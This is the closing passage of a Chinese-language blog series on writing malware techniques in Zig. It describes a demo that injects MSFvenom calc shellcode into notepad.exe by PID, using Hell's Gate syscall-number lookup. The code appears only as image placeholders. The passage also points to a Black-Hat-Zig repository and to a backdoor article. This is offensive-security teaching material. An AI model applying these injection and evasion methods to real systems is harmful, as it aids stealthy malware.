

這個程式會接受一個命令行參數來指定要注入的進程的 PID,並且因為是 Demo,所以使用的 Shellcode 是 MSFvenom 產生的 x64 calc 來彈出小算盤。在這邊,我們一樣把目標進程設置為 notepad.exe。

找到了系統呼叫的 SSN。
寫入並執行 Payload。
太好了太好了!恭喜我們一起完成了這次的鐵人賽!
今天的最後一段終於不是「鐵人賽期 PoPoo」了!非常非常謝謝陪我到這邊的各位,我們這個系列也總算是完成了。
之後我也會繼續做更多關於使用 Zig 程式語言來實作惡意程式技術的內容,包括這次鐵人賽的程式碼,全部都會放在 Black-Hat-Zig 這個專案,歡迎大家提 PR 和按星星!
如果想看一下我是如何結合 Heaven’s Gate 和 Hell’s Gate 來嘗試寫一個 Backdoor 的,可以看一下這篇文章,可以直接跳到第四段。
好的,那就這樣囉,下次見(不知道會不會有下次),再會!

